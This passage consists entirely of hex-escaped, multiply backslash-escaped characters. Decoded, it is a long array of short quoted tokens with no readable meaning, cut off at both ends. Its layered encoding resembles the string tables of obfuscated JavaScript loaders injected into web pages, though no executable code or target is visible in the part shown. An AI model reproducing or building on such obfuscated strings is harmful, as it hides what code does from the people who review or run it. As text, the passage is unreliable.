x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5